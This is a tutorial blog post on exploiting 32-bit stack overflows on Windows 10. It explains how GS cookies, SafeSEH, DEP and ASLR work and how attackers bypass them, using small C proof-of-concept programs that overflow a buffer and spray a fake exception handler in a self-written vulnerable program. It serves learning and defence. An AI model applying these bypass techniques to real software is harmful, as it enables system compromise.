

Introduction
The topic of memory corruption exploits can be a difficult one to initially break in to. When I first began to explore this topic on the Windows OS I was immediately struck by the surprising shortage of modern and publicly available information dedicated to it. The purpose of this post is not to reinvent the wheel, but rather to document my own learning process as I explored this topic and answer the questions which I myself had as I progressed. I also aim to consolidate and modernize information surrounding the evolution of exploit mitigation systems which exists many places online in outdated and/or incomplete form. This evolution makes existing exploitation techniques more complex, and in some cases renders them obsolete entirely. As I explored this topic I decided to help contribute to a solution to this problem of outdated beginner-oriented exploit information by documenting some of my own experiments and research using modern compilers on a modern OS. This particular text will focus on Windows 10 and Visual Studio 2019, using a series of C/C++ tools and vulnerable applications I’ve written (on my Github here). I’ve decided to begin this series with some of the first research I did, which focuses on 32-bit stack overflows running under Wow64.
Classic Stack Overflows
The classic stack overflow is the easiest memory corruption exploit to understand. A vulnerable application contains a function that writes user-controlled data to the stack without validating its length. This allows an attacker to:
- Write a shellcode to the stack.
- Overwrite the return address of the current function to point to the shellcode.
If the stack can be corrupted in this way without breaking the application, the shellcode will execute when the exploited function returns. An example of this concept is as follows:
#include
#include
#include
uint8_t OverflowData[] =
"AAAAAAAAAAAAAAAA" // 16 bytes for size of buffer
"BBBB" // +4 bytes for stack cookie
"CCCC" // +4 bytes for EBP
"DDDD"; // +4 bytes for return address
void Overflow(uint8_t* pInputBuf, uint32_t dwInputBufSize) {
char Buf[16] = { 0 };
memcpy(Buf, pInputBuf, dwInputBufSize);
}
int32_t wmain(int32_t nArgc, const wchar_t* pArgv[]) {
printf("... passing %d bytes of data to vulnerable function\r\n", sizeof(OverflowData) - 1);
Overflow(OverflowData, sizeof(OverflowData) - 1);
return 0;
}

Figure 1 – Classic overflow overwriting return address with 0x44444444
The stack overflow is a technique which (unlike string format bugs and heap overflows) can still be exploited in a modern Windows application using the same concept it did in its inception decades ago with the publication of Smashing the Stack for Fun and Profit. However, the mitigations that now apply to such an attack are considerable.
By default on Windows 10, an application compiled with Visual Studio 2019 will inherit a default set of security mitigations for stack overflow exploits which include:
- SafeCRT
- Stack cookies and safe variable ordering
- Secure Structured Exception Handling (SafeSEH)
- Data Execution Prevention (DEP)
- Address Space Layout Randomization (ASLR)
- Structured Exception Handling Overwrite Protection (SEHOP)
The depreciation of vulnerable CRT APIs such as strcpy and the introduction of secured versions of these APIs (such as strcpy_s) via the SafeCRT libraries has not been a comprehensive solution to the problem of stack overflows. APIs such as memcpy remain valid, as do non-POSIX variations of these CRT APIs (for example KERNEL32.DLL!lstrcpyA). Attempting to compile an application in Visual Studio 2019 which contains one of these depreciated APIs results in a fatal compilation error, albeit suppressable.
Stack cookies are the security mechanism that attempts to truly “fix” and prevent stack overflows from being exploited at runtime in the first place. SafeSEH and SEHOP mitigate a workaround for stack cookies, while DEP and ASLR are not stack-specific mitigations in the sense that they do not prevent a stack overflow attack or EIP hijack from occurring. Instead, they make the task of executing shellcode through such an attack much more complex. All of these mitigations will be explored in depth as this text advances.This next section will focus on stack cookies — our primary adversary when attempting a modern stack overflow.
Stack Cookies, GS and GS++

With the release of Visual Studio 2003, Microsoft included a new stack overflow mitigation feature called GS into its MSVC compiler. Two years later, they enabled it by default with the release of Visual Studio 2005.
There is a good deal of outdated and/or incomplete information on the topic of GS online, including the original Corelan tutorial which discussed it back in 2009. The reason for this is that the GS security mitigation has evolved since its original release, and in Visual Studio 2010 an enhanced version of GS called GS++ replaced the original GS feature (discussed in an excellent Microsoft Channel9 video created at the time). Confusingly, Microsoft never updated the name of its compiler switch and it remains “/GS” to this day despite in reality being GS++.
GS is fundamentally a security mitigation compiled into a program on the binary level which places strategic stack corruption checks (through use of a stack cookie) in functions containing what Microsoft refers to as “GS buffers” (buffers susceptible to stack overflow attacks). While the original GS only considered arrays of 8 or more elements with an element size of 1 or 2 (char and wide char) as GS buffers, GS++ substantially expanded this definition to include:
- Any array (regardless of length or element size)
- Structs (regardless of their contents)

Figure 2 – GS stack canary mechanism
This enhancement has great relevance to modern stack overflows, as it essentially renders all functions susceptible to stack overflow attacks immune to EIP hijack via the return address. This in turn has consequences for other antiquated exploitation techniques such as ASLR bypass via partial EIP overwrite (also discussed in some of the classic Corelan tutorials), which was popularized by the famous Vista CVE-2007-0038 Animated Cursor exploit that took advantage of a struct overflow in 2007. With the advent of GS++ in 2010, partial EIP overwrite stopped being viable as a method for ASLR bypass in the typical stack overflow scenario.
The information on MSDN (last updated four years ago in 2016) regarding GS contradicts some of my own tests when it comes to GS coverage. For example, Microsoft lists the following variables as examples of non-GS buffers:
char *pBuf[20];
void *pv[20];
char buf[4];
int buf[2];
struct { int a; int b; };
However in my own tests using VS2019, every single one of these variables resulted in the creation of a stack cookie.
What exactly are stack cookies and how do they work?
- Stack cookies are set by default in Visual Studio 2019. They are configured using the /GS flag, specified in the Project -> Properties -> C/C++ -> Code Generation -> Security Check field of the project settings.
- When a PE compiled with /GS is loaded, it initializes a new random stack cookie seed value and stores it in its .data section as a global variable
- Whenever a function containing a GS buffer is called, it XORs this stack cookie seed with the EBP register, and stores it on the stack prior to the saved EBP register and return address.
- Before a secured function returns, it XORs its saved pseudo-unique stack cookie with >EBP again to get the original stack cookie seed value, and checks to ensure it still matches the seed stored in the .data section.
- In the event the values do not match, the application throws a security exception and terminates execution.
Due to the impossibility of overwriting the return address without also overwriting the saved stack cookie in a function stack frame, this mechanism negates a stack overflow exploit from hijacking EIP via the RET instruction and thus attaining arbitrary code execution.
Compiling and executing the basic stack overflow project shown in Figure 1 in a modern context results in a STATUS_STACK_BUFFER_OVERRUN exception (code 0xC0000409); the reason for which can be gradually dissected using a debugger.

Figure 3 – Debug trace of the vulnerable function after its stack frame has been initialized
Notably, the stack frame in Figure 3 is being created with a size of 0x14 (20) bytes, despite the size of the buffer in this function being 0x10 (16) bytes in size. These extra four bytes are being allocated to accommodate the presence of the stack cookie, which can be seen on the stack with a value of 0xE98F41AF at 0x0135FE30 just prior to the saved EBP register and return address. Re-examining the overflow data from Figure 1, we can predict what the stack should look like after memcpy has returned from overwriting the local buffer with a size of 16 bytes with our intended 28 bytes.
uint8_t OverflowData[] =
"AAAAAAAAAAAAAAAA" // 16 bytes for size of buffer
"BBBB" // +4 bytes for stack cookie
"CCCC" // +4 bytes for EBP
"DDDD"; // +4 bytes for return address
The address range between 0x0135FE20 and 0x0135FE30 (16 bytes for the local buffer) should be overwritten with As i.e., 0x41. The stack cookie at 0x0135FE30 should be overwritten with Bs, resulting in a new value of 0x42424242. The saved EBP register at 0x0135FE34 should be overwritten with Cs for a new value of 0x43434343 and the return address at 0x0135FE38 should be overwritten with Ds for a new value of 0x44444444. This new address of 0x44444444 is where EIP would be redirected to in the event that the overflow was successful.

Figure 4 – Debug trace of the vulnerable function after its stack has been overflowed
Sure enough, after memcpy returns we can see that the stack has indeed been corrupted with our intended data, including the return address at 0x0135FE38 which is now 0x44444444. Historically we would expect an access violation exception when this function returns, asserting that 0x44444444 is an invalid address to execute. However, the stack cookie security check will prevent this. When the stack cookie seed stored in .data was XOR’d with EBP when this function first executed, it resulted in a value of 0xE98F41AF, which was subsequently saved to the stack. Because this value was overwritten with 0x42424242 during the overflow (something that is unavoidable if we want to be able to overwrite the return address and thus hijack EIP) it has produced a poisoned stack cookie value of 0x43778C76 (seen clearly in ECX), which is now being passed to an internal function called __security_check_cookie for validation.

Figure 5 – Debug trace of vulnerable application throws security exception after being allowed to call __security_check_cookie.
Once this function is called, it results in a STATUS_STACK_BUFFER_OVERRUN exception (code 0xC0000409). This will crash the process, but prevent an attacker from successfully exploiting it.
With these concepts and practical examples fresh in mind, you may have noticed several “interesting” things about stack cookies:
- They do not prevent a stack overflow from occurring. An attacker can still overwrite as much data as they wish on the stack with whatever they please.
- They are only pseudo-random on a per-function basis. This means that with a memory leak of the stack cookie seed in .data combined with a leak of the stack pointer, an attacker could accurately predict the cookie and embed it in his overflow to bypass the security exception.
Fundamentally (assuming they cannot be predicted via memory leak) stack cookies are only preventing us from hijacking EIP via the return address of the vulnerable function. This means that we can still corrupt the stack in any way we want, and that any code that executes prior to the security check and RET instruction is fair game. How might this be valuable in the reliable exploitation of a modern stack overflow?
SEH Hijacking
Each thread in a given process may (and does by default) register handler functions to be called when an exception is triggered. The pointers to these handlers are generally stored on the stack within an EXCEPTION_REGISTRATION_RECORD structure. Launching a 32-bit application on any versions of Windows will result in at least one such handler being registered and stored on the stack as seen below.

Figure 6. A SEH frame registered by default by NTDLL during thread initialization
The EXCEPTION_REGISTRATION_RECORD highlighted above contains a pointer to the next SEH record (also stored on the stack) followed by the pointer to the handler function (in this case a function within NTDLL.DLL).
typedef struct _EXCEPTION_REGISTRATION_RECORD {
PEXCEPTION_REGISTRATION_RECORD Next;
PEXCEPTION_DISPOSITION Handler;
} EXCEPTION_REGISTRATION_RECORD, *PEXCEPTION_REGISTRATION_RECORD;
Internally, the pointer to the SEH handler list is stored at offset zero of the TEB of each thread, and each EXCEPTION_REGISTRATION_RECORD is linked to the next. In the event a handler cannot handle the thrown exception properly, it hands execution off to the next handler, and so on.

Figure 7 – SEH chain stack layout
Thus SEH offers an ideal way to bypass stack cookies. We can overflow the stack, overwrite an existing SEH handler (of which there is sure to be at least one), and then influence the application to crash (not a particularly difficult proposition considering we have the ability to corrupt stack memory). This will cause EIP to be redirected to the address we overwrite the existing handler in the EXCEPTION_REGISTRATION_RECORD structure with before __security_check_cookie is called at the end of the vulnerable function. As a result, the application will not have the opportunity to discover its stack has been corrupted prior to our shellcode execution.
#include
#include
#include
void Overflow(uint8_t* pInputBuf, uint32_t dwInputBufSize) {
char Buf[16] = { 0 };
memcpy(Buf, pInputBuf, dwInputBufSize);
}
EXCEPTION_DISPOSITION __cdecl FakeHandler(EXCEPTION_RECORD* pExceptionRecord, void* pEstablisherFrame, CONTEXT* pContextRecord, void* pDispatcherContext) {
printf("... fake exception handler executed at 0x%p\r\n", FakeHandler);
system("pause");
return ExceptionContinueExecution;
}
int32_t wmain(int32_t nArgc, const wchar_t* pArgv[]) {
uint32_t dwOverflowSize = 0x20000;
uint8_t* pOverflowBuf = (uint8_t*)HeapAlloc(GetProcessHeap(), 0, dwOverflowSize);
printf("... spraying %d copies of fake exception handler at 0x%p to the stack...\r\n", dwOverflowSize / 4, FakeHandler);
for (uint32_t dwOffset = 0; dwOffset < dwOverflowSize; dwOffset += 4) {
*(uint32_t*)&pOverflowBuf[dwOffset] = FakeHandler;
}
printf("... passing %d bytes of data to vulnerable function\r\n", dwOverflowSize);
Overflow(pOverflowBuf, dwOverflowSize);
return 0;
}
Figure 8. Spraying the stack with a custom SEH handler to overwrite existing registration structures

Figure 9. The result of overflowing the stack and overwriting the existing default SEH handler EXCEPTION_REGISTRATION
Rather than getting a breakpoint on the FakeHandler function in our EXE, we get a STATUS_INVALID_EXCEPTION_HANDLER exception (code 0xC00001A5). This is a security mitigation exception stemming from SafeSEH. SafeSEH is a security mitigation for 32-bit PE files only. In 64-bit PE files, a permanent (non-optional) data directory called IMAGE_DIRECTORY_ENTRY_EXCEPTION replaced what was originally in 32-bit PE files the IMAGE_DIRECTORY_ENTRY_COPYRIGHT data directory. SafeSEH was released in conjunction with GS in Visual Studio 2003, and was subsequently made a default setting in Visual Studio 2005.
What is SafeSEH and how does it work?
- SafeSEH is set by default in Visual Studio 2019. It is configured by using the /SAFESEH flag, specified in Project -> Properties -> Linker -> Advanced -> Image Has Safe Exception Handlers.
- SafeSEH compiled PEs have a list of valid SEH handler addresses stored in a table called SEHandlerTable specified in their IMAGE_DIRECTORY_ENTRY_LOAD_CONFIG data directory.
- Whenever an exception is triggered, prior to executing the address of each handler in the EXCEPTION_REGISTRATION_RECORD linked list, Windows will check to see if the handler falls within a range of image memory (indicating it is correlated to a loaded module) and if it does, it will check to see if this handler address is valid for the module in question using its SEHandlerTable.
By artificially registering the handler ourselves in Figure 8 through way of a stack overflow, we created a handler which the compiler will not recognize (and thus not add to the SEHandlerTable). Typically, the compiler would add handlers created as a side-effect of __try __except statements to this table. After disabling SafeSEH, running this code again results in a stack overflow which executes the sprayed handler.

Figure 10. A stack overflow resulting in the execution of a fake SEH handler compiled into the main image of the PE EXE image.
Surely, to assume the presence of a loaded PE with SafeSEH disabled in a modern application defeats the purpose of this text, considering that SafeSEH has been enabled by default in Visual Studio since 2005? While exploring this question for myself, I wrote a PE file scanner tool able to identify the presence (or lack thereof) of exploit mitigations on a per-file basis system-wide. The results, after pointing this scanner at the SysWOW64 folder on my Windows 10 VM (and filtering for non-SafeSEH PEs) were quite surprising.

Figure 11. PE mitigation scan statistic for SafeSEH from the SysWOW64 folder on my Windows 10 VM
It seems that Microsoft itself has quite a few non-SafeSEH PEs, particularly DLLs still being shipped with Windows 10 today. Scanning my Program Files folder gave even more telling results, with about 7% of the PEs lacking SafeSEH. In fact, despite having very few third party applications installed on my VM, almost every single one of them from 7-zip, to Sublime Text, to VMWare Tools, had at least one non-SafeSEH module. The presence of even one such module in the address space of a process may be enough to bypass its stack cookie mitigations to conduct stack overflows using the techniques being explored in this text.
Notably, SafeSEH can be considered to be active for a PE in two different scenarios, and they were the criteria used by my tool in its scans:
- The presence of the aforementioned SEHandlerTable in the IMAGE_DIRECTORY_ENTRY_LOAD_CONFIG data directory along with a SEHandlerCount greater than zero.
- The IMAGE_DLLCHARACTERISTICS_NO_SEH flag being set in the IMAGE_OPTIONAL_HEADER.DllCharacteristics header field.
Assuming a module without SafeSEH is loaded into a vulnerable application, a significant obstacle still persists for the exploit writer. Back in Figure 10, a fake SEH handler was successfully executed via a stack overflow, however this handler was compiled into the PE EXE image itself. In order to achieve arbitrary code execution we need to be able to execute a fake SEH handler (a shellcode) stored on the stack.
DEP & ASLR
There are several obstacles to using our shellcode on the stack as a fake exception handler, stemming from the presence of DEP and ASLR:
- We do not know the address of our shellcode on the stack due to ASLR and thus cannot embed it in our overflow to spray to the stack.
- The stack itself, and by extension our shellcode is non-executable by default due to DEP.
DEP first saw widespread adoption in the Windows world with the advent of Windows XP SP2 in 2004 and has since become a ubiquitous characteristic of virtually every modern application and operating system in use today. It is enforced through the use of a special bit in the PTE header of memory pages on the hardware layer (the NX aka Non-eXecutable bit) which is set by default on all newly allocated memory in Windows. This means that executable memory must be explicitly created, either by allocating new memory with executable permissions through an API such as KERNEL32.DLL!VirtualAlloc or by modifying existing non-executable memory to be executable through use of an API such as KERNEL32.DLL!VirtualProtect. An implicit side-effect of this, is that the stack and heap will both be non-executable by default, meaning that we cannot directly execute shellcode from these locations and must first carve out an executable enclave for it.
Key to understand from an exploit writing perspective is that DEP is an all or nothing mitigation that applies either to all memory within a process or none of it. In the event that the main EXE that spawns a process is compiled with the /NXCOMPAT flag, the entire process will have DEP enabled. In stark contrast to mitigations like SafeSEH or ASLR, there is no such thing as a non-DEP DLL module. A post which explores this idea in further detail can be found here.
The solution to DEP from an exploit writing perspective has long been understood to be Return Oriented Programing (ROP). In principle, existing executable memory will be recycled in small snippets in conjunction with an attacker-supplied stack in order to achieve the objective of carving out the executable enclave for our shellcode. When creating my own ROP chain I opted for using the KERNEL32.DLL!VirtualProtect API in order to make the region of the stack containing my shellcode executable. The prototype of this API is as follows:
BOOL VirtualProtect( LPVOID lpAddress, SIZE_T dwSize, DWORD flNewProtect, PDWORD lpflOldProtect );
Historically pre-ASLR, the ability to control the stack via overflow was sufficient to simply implant all five of these parameters as constants onto the stack and then trigger an EIP redirect to VirtualProtect in KERNEL32.DLL (the base of which could be counted on to remain static). The only obstacle was not knowing the exact address of the shellcode to pass as the first parameter or use as the return address. This old obstacle was solved using NOP sledding (the practice of padding the front of the shellcode with a large field of NOP instructions ie. 0x90). The exploit writer could then make an educated guess as to the general region of the stack the shellcode was in, pick an address within this range and implant it directly into his overflow, allowing the NOP sled to convert this guess into a precise code execution.
With the advent of ASLR with Windows Vista in 2006, the creation of ROP chains became somewhat trickier, since now:
- The base address of DLL and as a result VirtualProtect became unpredictable.
- The address of the shellcode could no longer be guessed.
- The addresses of the modules which contained snippets of executable code to recycle i.e., ROP gadgets themselves became unpredictable.
This resulted in a more demanding and precise implementation of ROP chains, and in NOP sleds (in their classic circa-1996 form) becoming an antiquated pre-ASLR exploitation technique. It also resulted in ASLR bypass becoming a precursor to DEP bypass. Without bypassing ASLR to locate the base address of at least one module in a vulnerable process, the addresses of ROP gadgets cannot be known, thus a ROP chain cannot be executed and VirtualProtect cannot be called to bypass DEP.
To create a modern ROP chain we will first need a module whose base we will be able to predict at runtime. In most modern exploits this is done through use of a memory leak exploit (a topic which will be explored in the string format bugs and heap corruption sequels of this series). For the sake of simplicity, I’ve opted to introduce a non-ASLR module into the address space of the vulnerable process (from the SysWOW64 directory of my Windows 10 VM). Before continuing it is essential to understand the concept behind (and significance of) a non-ASLR module in exploit writing.
From an exploit writing perspective, these are the ASLR concepts that I believe to be most valuable:
- ASLR is set by default in Visual Studio 2019. It is configured using the /DYNAMICBASE flag, specified in the Project -> Properties -> Linker -> Advanced -> Randomized Base Address field of the project settings.
- When a PE is compiled with this flag, it will (by default) always cause the creation of an IMAGE_DIRECTORY_ENTRY_BASERELOC data directory (to be stored in the .reloc section of the PE). Without these relocations it is impossible for Windows to re-base the module and enforce ASLR.
- The compiled PE will have the IMAGE_DLLCHARACTERISTICS_DYNAMIC_BASE flag set in its IMAGE_OPTIONAL_HEADER.DllCharacteristics header field.
- When the PE is loaded, a random base address will be chosen for it and all absolute addresses in its code/data will be re-based using the relocations section. This random address is only unique once per boot.
- In the event that the primary PE (EXE) being used to launch the process has ASLR enabled, it will also cause the stack and heap to be randomized.
You may notice that this actually results in two different scenarios where a non-ASLR module may occur. The first is where a module was explicitly compiled to exclude the ASLR flag (or was compiled before the flag existed), and the second is where the ASLR flag is set but cannot be applied due to a lack of relocations.
A common mistake on the part of developers is to use the “strip relocations” option in their compilers in conjunction with the ASLR flag, believing that the resulting binary is ASLR-protected when in reality it is still vulnerable. Historically non-ASLR modules were very common, and were even abused in Windows 7+ web browser exploits with great success in commercial malware. Such modules have gradually become scarcer due in large part to ASLR being a security mitigation applied by default in IDE such as Visual Studio. Surprisingly, my scanner found plenty of non-ASLR modules on my Windows 10 VM, including in the System32 and SysWOW64 directories.
